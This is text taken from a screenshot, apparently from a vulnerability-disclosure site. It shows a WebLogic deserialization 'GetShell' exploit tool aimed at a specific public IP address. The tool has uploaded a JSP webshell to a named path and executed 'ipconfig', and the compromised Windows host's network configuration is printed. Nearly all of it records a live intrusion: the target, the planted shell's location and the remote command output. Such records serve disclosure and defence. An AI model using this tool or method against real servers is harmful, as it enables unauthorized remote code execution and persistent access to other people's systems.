 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.28.149.5 Port: 80 DisConn
FilePath: /weblogic/bushu/fxgl/css/1.jsp Upload
CMD: ipconfig Execute
Result: Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1095:32:92d4:ae57%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
隧道适配器 isatap.{48671212-A03E-4D11-801F-426F1B0559C3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
www.wooyun.org